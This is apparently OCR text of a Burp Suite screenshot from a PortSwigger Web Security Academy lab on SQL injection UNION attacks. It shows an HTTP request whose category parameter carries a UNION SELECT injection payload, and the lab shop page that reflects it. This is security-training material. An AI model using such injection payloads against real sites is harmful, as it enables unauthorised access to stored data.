 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0af900a504452a39810b39d4004f0024.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+'a','a'-- HTTP/2
2 Host: 0af900a504452a39810b39d4004f0024.web-security-academy.net
3 Cookie: session=pmOGKPPWAVIu7la4YkGU7sKkRF29TiLG
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af900a504452a39810b39d4004f0024.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Inspector
Web Security
Academy
SQL injection UNION attack, retrieving data from
other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT 'a','a'--
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
BURP Protection
BURP is a newly available wind suppressant that will protect you in all those potentially embarrassing situations. This is the only
protection proven to work following a study of one hundred users. A delicious sweet that never dissolves, it will constantly protect you
in the background as you go about your day. The first long-term solution to hiccups, that can really bring you down and get in the
way of productivity. BURP is the latest brand on everyone's lips and we want to celebrate our success with you by offering you peace
of mind, and a money back guarantee if your wind isn't kept in check. BURP's ultra-sensitive technology can also detect when wind
is on its way, you never need to get caught out again, the sweet releases extra chemicals to identify the problem area and hit the
spot before the wind can work its way up to your mouth. With zero sugar we ensure your teeth won't suffer while using our product, if
anything your smile will be bigger and brighter as all the stress leaves your body (1 out of 8 users agree).